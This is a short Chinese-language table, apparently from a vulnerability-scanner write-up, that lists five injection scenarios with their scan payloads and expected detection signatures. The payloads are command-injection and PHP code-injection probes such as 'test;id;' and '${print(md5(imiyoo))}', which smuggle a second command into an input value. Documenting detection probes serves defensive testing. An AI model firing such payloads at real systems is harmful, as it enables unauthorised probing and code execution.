 场景类型 扫描载荷 检测特征
场景 1 test;id; 或 test||id; uid=1002(www) gid=1002(www)
groups=1002(www)
场景 2 test';id;' uid=1002(www) gid=1002(www)
groups=1002(www)
场景 3 test;${print(md5(imiyoo))} 1417a3e718a3d279aefda8711a0f5f65
场景 4 test';${print(md5(imiyoo))};' 1417a3e718a3d279aefda8711a0f5f65
场景 5 test"]=1;${ print(md5(imiyoo))};// 1417a3e718a3d279aefda8711a0f5f65